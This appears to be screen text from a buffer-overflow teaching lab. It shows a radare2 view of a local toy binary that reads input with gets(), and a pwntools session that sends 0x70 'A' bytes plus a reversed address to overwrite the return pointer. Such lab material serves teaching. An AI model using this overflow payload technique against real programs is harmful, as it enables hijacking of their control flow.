 Applications Places Terminator Sun 15:04 1
ambrose@Kali: ~/Desktop/teachingBuffOF
ambrose@Kali: ~/Desktop/teachingBuffOF 78x45
[0x5569e71f2702 225 /home/ambrose/Desktop/teachingBuffOF/callf.out]> ?0;f tmp;
0x7fff4acee9c8 0x754457253b2a7655 0x00005569e71f25c0 Uv*;%WDu.%..iU..
0x7fff4acee9d8 0x00007fff4aceea70 0x0000000000000000 p..J............
0x7fff4acee9e8 0x0000000000000000 0x20690c86a60a7655 ........Uv....i
0x7fff4acee9f8 0x20760275088e7655 0x0000000000000000 Uv..u.v ........
0x7fff4aceea08 0x0000000000000000 0x0000000000000000 ................
0x7fff4aceea18 0x00007fff4aceea88 0x00007ff0ce12f150 ...J....P.......
0x7fff4aceea28 0x00007ff0cdf18576 0x0000000000000000 v...............
rax 0x00000000 rbx 0x00000000 rcx 0x7ff0cdc39974
rdx 0x7ff0cdf058a0 r8 0x5569e8b5a2c6 r9 0x4141414141414141
r10 0x4141414141414141 r11 0x00000246 r12 0x5569e71f25c0
r13 0x7fff4aceea70 r14 0x00000000 r15 0x00000000
rsi 0x5569e8b5a260 rdi 0x00000000 rsp 0x7fff4acee998
rbp 0x5569e71f26ca rip 0x5569e71f272a rflags 1I
orax 0xffffffffffffffff
0x5569e71f2702 e879feffff call sym.imp.puts ;[1]
0x5569e71f2707 488d4590 lea rax, qword [rbp - 0x70]
0x5569e71f270b 4889c7 mov rdi, rax
0x5569e71f270e b800000000 mov eax, 0
0x5569e71f2713 e888feffff call sym.imp.gets ;[2]
0x5569e71f2718 b 488d4590 lea rax, qword [rbp - 0x70]
0x5569e71f271c 4889c7 mov rdi, rax
0x5569e71f271f e85cfeffff call sym.imp.puts ;[1]
0x5569e71f2724 b800000000 mov eax, 0
0x5569e71f2729 c9 leave
;-- rip:
0x5569e71f272a b c3 ret
0x5569e71f272b 0f1f440000 nop dword [rax + rax]
;-- __libc_csu_init:
0x5569e71f2730 4157 push r15
0x5569e71f2732 4156 push r14
0x5569e71f2734 4989d7 mov r15, rdx
0x5569e71f2737 4155 push r13
0x5569e71f2739 4154 push r12
0x5569e71f273b 4c8d25a60620. lea r12, qword [rip + 0x2006a6]
0x5569e71f2742 55 push rbp
0x5569e71f2743 488d2da60620. lea rbp, qword [rip + 0x2006a6]
0x5569e71f274a 53 push rbx
0x5569e71f274b 4189fd mov r13d, edi
0x5569e71f274e 4989f6 mov r14, rsi
0x5569e71f2751 4c29e5 sub rbp, r12
0x5569e71f2754 4883ec08 sub rsp, 8
0x5569e71f2758 48c1fd03 sar rbp, 3
0x5569e71f275c e8f7fdffff call sym._init ;[3]
0x5569e71f2761 4885ed test rbp, rbp
IPython: Desktop/teachingBuffOF 78x45
In [11]: p = process('./callf.out')
[x] Starting local process './callf.out'
[+] Starting local process './callf.out': pid 3330
In [12]: p.sendline("A"*0x70 + "\x55\x69\xe7\x1f\x26\xca"[::-1])
In [13]: